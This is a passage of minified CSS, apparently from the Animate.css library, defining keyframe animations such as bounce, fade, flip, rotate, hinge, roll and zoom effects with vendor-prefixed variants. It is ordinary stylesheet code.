bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{0%{-webkit-transform:perspective(400px) rotateY(-1turn);transform:perspective(400px) rotateY(-1turn);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-190deg);transform:perspective(400px) translateZ(150px) rotateY(-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-170deg);transform:perspective(400px) translateZ(150px) rotateY(-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{0%{-webkit-transform:perspective(400px) rotateY(-1turn);transform:perspective(400px) rotateY(-1turn);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-190deg);transform:perspective(400px) translateZ(150px) rotateY(-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-170deg);transform:perspective(400px) translateZ(150px) rotateY(-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}@keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}@-webkit-keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);transform:perspective(400px) rotateY(-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}@keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);transform:perspective(400px) rotateY(-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}.flipOutY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}to{-webkit-transform:none;transform:none;opacity:1}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{0%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateIn{0%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{0%{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}@keyframes rotateOut{0%{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}}@keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}@keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}@keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);transform:rotate(80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);transform:rotate(80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);transform:translate3d(-100%,0,0) rotate(-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);transform:translate3d(-100%,0,0) rotate(-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate(120deg);transform:translate3d(100%,0,0) rotate(120deg)}}@keyframes rollOut{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate(120deg);transform:translate3d(100%,0,0) rotate(120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) 